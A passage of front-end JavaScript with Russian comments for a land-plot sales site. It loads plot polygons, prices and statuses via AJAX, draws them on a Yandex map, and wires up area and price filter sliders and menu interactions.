            //участки - раскрашенные
            //plotsGetDataColor(4000);
            //участки - раскрашенные (проданные)
            //initializeSetPriceSoldOut(4000);
            //метки инфраструктуры

        }
    });
}


//подгружаем генплан вместо карты, если нет данны о песелках для карты
function genplanGetData(){ 
    var elID = $('#plan-gen-link').data('id');
    var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
            if( result['GENPLAN'] && result['GENPLAN'].length){
                var iframe = document.createElement('iframe');
                iframe.src = result['GENPLAN'];
                iframe.loading = 'lazy';
                document.getElementById('plan-gen-link').appendChild(iframe);        
            }
        }    
    }) 
}


//данные для участков для карты
function plotsGetData(){ 
    if(!loaded_data){   
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                //фон-подложка
                if( result['LAYER'] != undefined && Object.keys(result['LAYER']).length &&
                    result['LAYER']['POINT_LEFT'].length &&
                    result['LAYER']['POINT_RIGHT'].length &&
                    result['LAYER']['PICTURE'] != ''){
                    
                    //фон-подложка под посёлок
                    var MapLayer = new ymaps.GeoObject(
                    {
                        geometry: {
                            type: "Rectangle",
                            coordinates: [
                                [result['LAYER']['POINT_LEFT'][0], result['LAYER']['POINT_LEFT'][1]],
                                [result['LAYER']['POINT_RIGHT'][0], result['LAYER']['POINT_RIGHT'][1]]
                            ]
                        }
                    }, 
                    {
                        // Описываем опции геообъекта.
                        fill          : true,
                        fillImageHref : result['LAYER']['PICTURE'],
                        fillMethod    : 'stretch',
                        strokeWidth   : 0
                    });
                    // Добавляем фон-подложку на карту.
                    myMapDetail.geoObjects.add(MapLayer); 
                }

                //полигоны с участками серые
                if(result['AREA'] && result['AREA'].length){
                    var bounds = new Array();
                    
                    for(var i = 0, len = result['AREA'].length; i < len; i++){
                        var item = new Array();
                            item['coords'] = result['AREA'][i];
                            item['strokeColor'] = '#dadada';
                            item['fillColor'] = '#dadada';
                            item['balloon'] = result['BALLOON'][i];
                            item['name'] = result['NAMES'][i];
                            item['status'] = result['STATUS'][i];
                            item['area'] = result['PLOT_AREA'][i];
                            item['price'] = result['PRICE'][i];
                            item['village'] = result['VILLAGE'][i];
                            item['promo'] = result['PROMO'][i];
                            //item['name'] = '';
                        bounds.push(item);
                        //plots_names.push(...result['NAMES'][i]);
                    }
                    plots_balloons = result['BALLOON'];
                    plots_names = result['NAMES'];
                    plots_bounds.push(...bounds);
                    initializeSet(bounds, 'plot'); //выводим базовые серые полигоны всех участков
                }
                
                //левое меню с ценами за сотку и коллекции полигонов и точек, разбитых по цветам
                if(result['LEFT_MENU'] && result['LEFT_MENU'].length){
                    plots_left_menu = result['LEFT_MENU'];
                    initializeLeftMenu(result['LEFT_MENU'], false, 'sale');
                }
                
                //проданные участки (домики)
                if(result['LEFT_MENU_SOLDOUT'] && result['LEFT_MENU_SOLDOUT'].length){
                    plots_left_menu_sold = result['LEFT_MENU_SOLDOUT'];
                    initializeSetPriceSoldOut(plots_left_menu_sold);
                    //initializeLeftMenu(result['LEFT_MENU_SOLDOUT'], false, 'soldout');
                }     
                //если отфильтровали смартфильтром в каталоге или на главной
                if(result['FILTER'] && result['FILTER'].length){
                    plots_filter = result['FILTER'];
                }
                
                //
                
//                if (Object.keys(result.FILTER).length > 0) {
//                    if (result.FILTER.AREA > 0) 
//                        plots_filter.AREA = result.FILTER.AREA;
//                    if (result.FILTER.PRICE_MIN > 0) 
//                        plots_filter.PRICE_MIN = result.FILTER.PRICE_MIN;
//                    if (result.FILTER.PRICE_MAX > 0) 
//                        plots_filter.PRICE_MAX = result.FILTER.PRICE_MAX;
//                }
			plotsGetDataColor(100);
            }    
        }) 
    }
    loaded_data = true;
  
}

function plotsGetDataColor(timeout){
    setTimeout(function() { 
        //если первая загрузка страницы и есть фильтр, то фильтруем   
        if (first_init){ 
            //площадь
            if (plots_filter[0] > 0){
                const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
                const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

                const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
                const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
                
                var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

                selAreaMax.value = areaMax.value = plots_filter[0];
                selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
//                selAreaMax.dispatchEvent(new Event('change'));
//                selRangeAreaMax.dispatchEvent(new Event('change'));
                selRangeAreaMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeAreaMin.value}%, 
                    var(--border-accent) ${selRangeAreaMin.value}%,
                    var(--border-accent) ${selRangeAreaMax.value}%,
                    var(--border-primary) ${selRangeAreaMax.value}%)`; 
//                setTimeout(function() {
//                    rebuildPlacemarks();
//                }, 500); 
            }
            
            //цена за сотку    
            if (plots_filter[1] > 0 || plots_filter[2] > 0){   
                    $(".vp-map--div__PLOT.PLOT_price").each(function(){
                        let group_price = $(this).data('price');
                        if (plots_filter[1] > 0 && plots_filter[2] > 0){
                            if(group_price >= plots_filter[1] && group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] > 0 && plots_filter[2] == 0){
                            if(group_price >= plots_filter[1])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] == 0 && plots_filter[2] > 0){
                            if(group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                    });
            }
            else{
                rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
                $(".vp-map--div__PLOT").each(function(){
                    $(this).trigger('click');}
                );                
            }
            first_init = false;
            //rebuildAllPlacemarks = false;
        }                                                          
        else{
            //rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
            $(".vp-map--div__PLOT").each(function(){
                $(this).trigger('click');}
            );
        }     

    }, timeout); 

}

function initializeLeftMenu(leftMenu, is_filter, status){
    if(status == 'sale'){ //если в продаже
        if($('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').length && $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').is(':empty') || is_filter){ 
            $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').html('');
            for(var i = 0, len = leftMenu.length; i < len; i++){
                $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').append(leftMenu[i]['PRICE']);
            }    
        }  
    }
    
    //создаем массив с геообъектами для каждой группы цен, 
    //будем в них записывать полигоны по клику на цену в левом меню.
    //и удобно удалять сразу всю группу полигонов одного цвета
    for(var j = 0, len1 = leftMenu.length; j < len1; j++) {      
        if(status == 'sale'){  //если в продаже
            //полигоны
            myGeoObjects[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
        }
        else{  //если не продаются
            //полигоны
            myGeoObjectsSoldOut[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarksSoldOut[j] = new ymaps.GeoObjectCollection();        
        }
    }    
}

$(function() { 
    //если мы на детальной посёлка, то добавляем параметр с id поселка в ссылку на раздел новостей
    if($('.village-page').length){
        let village_id = $('.village-page').data('id');
        if(village_id != ''){
            $('.c-header--a__MENU_ITEM[href="/news/"]').attr('href', '/news/?project=' + village_id);
        }
    }
    
    //выводим карту  
    if($('#detail_map').length > 0){      
        if (window.innerWidth > 1200) {
            mapInit();        
        }
    }
    //выводим генплан
    else if($('#plan-gen-link').length > 0){
        genplanGetData();    
    }
    
    //клик на кнопку Подобрать похожие (подбираем похожие по площади)
    $(document).on('click', '.vp-map--a__CARD_BOTTOM_SOLD', function(){
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        $(this).closest('.ymaps-2-1-79-balloon').find('.ymaps-2-1-79-balloon__close').click();
        let plot_area = parseFloat($(this).data('area'));
        let min_area = 0;
        let max_area = 0;
        if(plot_area > 0){
            selAreaMin.value = areaMin.value = parseInt(plot_area - 1);     
            selAreaMax.value = areaMax.value = parseInt(plot_area + 1);
            selAreaMin.dispatchEvent(new Event('change'));

            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`; 
        }
    });
    
    //клик на лого на главной и переход к фильтру
    $(document).on('click', '.goto-filter_LOGO', function(){
        const element = document.querySelector('.c-sel--form__FILTER');
        const offset = 100; // Добавляется отступ для оптимизации прокрутки!
        const elementPosition = element.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - offset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });        
    });

    //клик на переключение в избранном с поселков на участки 
    $(document).on('click', '.fv-main_TAB .fv-main_TAB_head', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('fv-main_TAB_head_active')){
            $('.fv-main_TAB .fv-main_TAB_head').removeClass('fv-main_TAB_head_active');
            $(this).addClass('fv-main_TAB_head_active');
            $('.fv-main .fv-main--div__CONTAINER_fav').removeClass('fv-main--div__CONTAINER_visible');
            $(".fv-main .fv-main--div__CONTAINER_fav").eq(tabIndex).addClass('fv-main--div__CONTAINER_visible');
        }
    })    
    
    //клик на переключение фильтра с Цена за сотку на Цена за участок 
    $(document).on('click', '.choose-filter .choose-filter__HEADER div', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('active-tab')){
            $('.choose-filter .choose-filter__HEADER div').removeClass('active-tab');
            $(this).addClass('active-tab');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').removeClass('__vp-map--div__LEFT_MENU__VIS');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').eq(tabIndex).addClass('__vp-map--div__LEFT_MENU__VIS');
            clearPlacemarks();
        
            var areaMinFilter = document.querySelectorAll (".min-area.area-sotka")[blockIndex].value;
            var areaMaxFilter = document.querySelectorAll (".max-area.area-sotka")[blockIndex].value;

            //if(tabIndex == 0){
                const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
                const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

                const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
                const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
                
                var priceMin = document.querySelectorAll (".min-price.price-sotka")[blockIndex];
                var priceMax = document.querySelectorAll (".max-price.price-sotka")[blockIndex];

                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;
            //}
            rebuildPlacemarks('all')   
            rebuildAllPlacemarks = true;
//            setTimeout(function() {
//                clearFilter = true;
//            }, 1000); 
        }
    })    
    
    //клик на цену в левом меню
    $(document).on('click', '.vp-map--div__PLOT', function(){    
//        if(clearFilter){
//            firstClickPrice = true;
//            clearFilter = false;
//            
//        }
        if(firstClickPrice && !first_init){
            firstClickPrice = false;
            $('.vp-map--div__PLOT').not(this).trigger('click');
        }
        else{
            
        
            var borderColor = $(this).data('color');
            $(this).toggleClass('__vp-map--button__LEFT__ACTIVE');
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                $(this).css("border", "3px solid " + borderColor);
            else
                $(this).css("border", "3px solid #F4F6F9");
            var areaMin = 0;
            var areaMax = 999999;
            if($('.min-area.area-sotka').length)
                areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
            if($('.max-area.area-sotka').length)
                areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
            
            var priceMin = 0;
            if(!rebuildAllPlacemarks && $('.min-price.price-sotka').length)
                priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
                
            var priceMax = 999999999999999;
            if($('.max-price.price-sotka').length)
                priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;

            var set_index = $(this).data('num');//индекс группы по цене
            var bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
            //var plots_left_menu_filter = new Array();
            //var plots_filter = new Array(); //отфильтрованный по площади массив с участками
            for(var i = 0, len = plots_left_menu[set_index]['PLOTS'].length; i < len; i++){
                let temp = plots_left_menu[set_index]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();
                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){       
                        item['coords'] = plots_bounds[temp_index].coords;
                        item['fillColor'] = plots_left_menu[set_index]['COLOR'];
                        item['strokeColor'] = plots_left_menu[set_index]['COLOR'];
                        item['textColor'] = plots_left_menu[set_index]['COLOR_TEXT'];
                        item['status'] = plots_left_menu[set_index]['STATUS'];
                        item['balloon'] = plots_bounds[temp_index].balloon;
                        item['name'] = temp;
                        item['village'] = plots_bounds[temp_index].village;
                        item['promo'] = plots_bounds[temp_index].promo;
                        item['gradient'] = plots_left_menu[set_index]['GRADIENT'];
                        bounds.push(item);
                        //plots_filter.push(temp);
                    }
                }
            }
            
            var action = 'delete'; //удалять или добавлять полигоны для кликнутой группы
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                action = 'add';
            
            initializeSetPrice(bounds, action, set_index); 
        }   
    }); 
    
    //вернуться к посёлку
    $(document).on('click', '.back_to_village', function(){
        $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');
        $('.font__BODY_TEXT_PRIMARY.__vp-map--button__LEFT__ACTIVE').each(function(){
            $(this).click();
            
        })        
    });
    
    
    //сбросить фильтр
    $(document).on('click', '.vp-map__FILTER__CLEAR', function(){
        //firstClickPrice = true;
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selRangeAreaMin.value = "0";
        selRangeAreaMax.value = "100";
        selAreaMin.value = areaMin.value = selAreaMin.getAttribute("data-from");
        selAreaMax.value = areaMax.value = selAreaMax.getAttribute("data-to");
        selRangeAreaMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeAreaMin.value}%, 
            var(--border-accent) ${selRangeAreaMin.value}%,
            var(--border-accent) ${selRangeAreaMax.value}%,
            var(--border-primary) ${selRangeAreaMax.value}%)`; 

        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        var priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        selRangeMin.value = "0";
        selRangeMax.value = "100";
        selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
        selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
        selRangeMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeMin.value}%, 
            var(--border-accent) ${selRangeMin.value}%,
            var(--border-accent) ${selRangeMax.value}%,
            var(--border-primary) ${selRangeMax.value}%)`;     

        setTimeout(function() {
            rebuildPlacemarks('all');
            rebuildAllPlacemarks = true;
        }, 500);    
        setTimeout(function() {
            clearFilter = true;
        }, 3000);    

    });
    
    // ПОЛЗУНОК 

    //на детальной поселка
    if($('.vp-map__FILTER').length){
        //площадь
        const selAreaMin = document.querySelectorAll(".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];

        const selMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        const inputAreaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        const inputAreaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selAreaMin?.addEventListener ("change", () => { 
            inputAreaMin.value = selAreaMin.value;
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.dispatchEvent(new Event('change'));
        });          
        selRangeAreaMin?.addEventListener ("input", () => { 
            if (+selRangeAreaMin.value > +selRangeAreaMax.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            selAreaMin.value = selAreaMin.textContent = inputAreaMin.value = parseFloat((selRangeAreaMin.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMin?.addEventListener ("change", () => { 
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks == false;
            }, 500);       
        });
        
        selAreaMax?.addEventListener ("change", () => { 
            inputAreaMax.value = selAreaMax.value;
            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMax.dispatchEvent(new Event('change'));
        });  
        selRangeAreaMax?.addEventListener ("input", () => {   
            if (+selRangeAreaMax.value < +selRangeAreaMin.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            
            selAreaMax.value = inputAreaMax.value = parseFloat((selRangeAreaMax.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMax?.addEventListener ("change", () => {      
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
        
        //цена
        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];

        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        $(document).on('change', '.c-sel--span__RANGE.min', function(){
            var price_val = selPriceMin.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMin.value = price_val;
            selRangeMin.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMin.dispatchEvent(new Event('change'));
        });        
        selRangeMin?.addEventListener ("input", () => { 
            if (+selRangeMin.value > +selRangeMax.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;

            selPriceMin.value = inputPriceMin.value = roundThousand( parseFloat((selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMin?.addEventListener ("change", () => {     
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;
                
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);       
        });

        $(document).on('change', '.c-sel--span__RANGE.max', function(){
            var price_val = selPriceMax.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMax.value = price_val;
            selRangeMax.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMax.dispatchEvent(new Event('change'));
        });        
        selRangeMax?.addEventListener ("input", () => {   
            if (+selRangeMax.value < +selRangeMin.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;            
            selPriceMax.value = inputPriceMax.value = roundThousand( parseFloat((selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMax?.addEventListener ("change", () => {      
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;  
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
    }    
    
    $(document).on('click', '.c-sel--div__PLOT_PRICE_inner', function(){
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        $(this).addClass('active');   
        var min_price = $(this).data('min');
        var max_price = $(this).data('max');
        //подставляем цены в ползкнок цена за участок
        if (max_price > 0 && min_price > 0){
            
            const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
            const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
            
            
            const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
            const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
            
            const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
            const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];
            
            
            selPriceMin.value = inputPriceMin.value = min_price;
            selRangeMin.value = (min_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            
            selPriceMax.value = inputPriceMax.value = max_price;
            selRangeMax.value = (max_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)

            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`; 
                               
            rebuildPlacemarks();
            rebuildAllPlacemarks = false;
        }        
    });
});

//
function roundHungred(priceValue){
    return Math.round(priceValue / 100) * 100;    
}
function roundThousand(priceValue){
    return Math.round(priceValue / 100000) * 100000;    
}
//удалим все метки с карты
function clearPlacemarks(areaMin, areaMax){
    for(var j = 0, len1 = plots_left_menu.length; j < len1; j++) {
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[j])
        myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
    }    
}

function rebuildPlacemarks(target = 'sale'){
    //удалим все метки с карты
    clearPlacemarks();

    var priceMin = 0;
    if(target == 'sale')
        priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
    var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;
    var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
    var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
    $('.vp-map--div__PLOT').each(function(){
        $(this).removeClass('__vp-map--button__LEFT__ACTIVE');
    })
    
    var plots_left_menu_filter = new Array();
    
    
    for(var j = 0, len = plots_left_menu.length; j < len; j++){
        //let bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
    
       
     
        let plots_filter = new Array(); //отфильтрованный по площади массив с участками
        for(var i = 0, len1 = plots_left_menu[j]['PLOTS'].length; i < len1; i++){
            //если выводим только участки в продаже или все участки
            if(target == 'sale' && plots_left_menu[j]['STATUS'] == 'Свободен' || target == 'all'){    
                let temp = plots_left_menu[j]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();

                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){
                        plots_filter.push(temp);
                    }
                }
            }
        } 
        if(plots_filter.length){
            let temp_group = JSON.parse(JSON.stringify(plots_left_menu[j]));

            temp_group['PLOTS'] = plots_filter;
            plots_left_menu_filter.push(temp_group);
        }       
    }      
    initializeLeftMenu(plots_left_menu_filter, true, 'sale');
    plotsGetDataColor(500);
}

function setBorders(){
    if(!loaded_infra){
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                if(result['AREA'] != undefined && result['AREA'].length){
                    var bounds = new Array();
                    var item = new Array();
                        item['coords'] = result['AREA'][0];
                        item['strokeColor'] = '#15c92e';
                        item['strokeWidth'] = 6;
                        item['name'] = '';
                    bounds.push(item);
                    infra_bounds.push(...bounds);
                    initializeSet(bounds, 'area');
                }
                
                if (window.innerWidth < 768) {
                    //масштабирование карты
